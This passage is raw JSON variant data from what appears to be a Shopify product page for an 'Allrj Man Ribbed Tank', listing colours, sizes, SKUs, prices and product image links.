M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739083504,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739116272,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739149040,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739181808,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739214576,"title":"Khaki \/ 4XL","option1":"Khaki","option2":"4XL","option3":null,"sku":"14:173#Khaki;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 4XL","public_title":"Khaki \/ 4XL","options":["Khaki","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739247344,"title":"Khaki \/ 5XL","option1":"Khaki","option2":"5XL","option3":null,"sku":"14:173#Khaki;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 5XL","public_title":"Khaki \/ 5XL","options":["Khaki","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739280112,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"14:1254#Navy blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739312880,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"14:1254#Navy blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739345648,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"14:1254#Navy blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739378416,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"14:1254#Navy blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739411184,"title":"Navy blue \/ XXXL","option1":"Navy blue","option2":"XXXL","option3":null,"sku":"14:1254#Navy blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXXL","public_title":"Navy blue \/ XXXL","options":["Navy blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739443952,"title":"Navy blue \/ 4XL","option1":"Navy blue","option2":"4XL","option3":null,"sku":"14:1254#Navy blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 4XL","public_title":"Navy blue \/ 4XL","options":["Navy blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739476720,"title":"Navy blue \/ 5XL","option1":"Navy blue","option2":"5XL","option3":null,"sku":"14:1254#Navy blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 5XL","public_title":"Navy blue \/ 5XL","options":["Navy blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739509488,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"14:365458#Blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739542256,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"14:365458#Blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739575024,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"14:365458#Blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739607792,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"14:365458#Blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739640560,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"14:365458#Blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739673328,"title":"Blue \/ 4XL","option1":"Blue","option2":"4XL","option3":null,"sku":"14:365458#Blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 4XL","public_title":"Blue \/ 4XL","options":["Blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739706096,"title":"Blue \/ 5XL","option1":"Blue","option2":"5XL","option3":null,"sku":"14:365458#Blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 5XL","public_title":"Blue \/ 5XL","options":["Blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739738864,"title":"Wine red \/ M","option1":"Wine red","option2":"M","option3":null,"sku":"14:350850#Wine red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ M","public_title":"Wine red \/ M","options":["Wine red","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739771632,"title":"Wine red \/ L","option1":"Wine red","option2":"L","option3":null,"sku":"14:350850#Wine red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ L","public_title":"Wine red \/ L","options":["Wine red","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739804400,"title":"Wine red \/ XL","option1":"Wine red","option2":"XL","option3":null,"sku":"14:350850#Wine red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XL","public_title":"Wine red \/ XL","options":["Wine red","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739837168,"title":"Wine red \/ XXL","option1":"Wine red","option2":"XXL","option3":null,"sku":"14:350850#Wine red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXL","public_title":"Wine red \/ XXL","options":["Wine red","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739869936,"title":"Wine red \/ XXXL","option1":"Wine red","option2":"XXXL","option3":null,"sku":"14:350850#Wine red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - 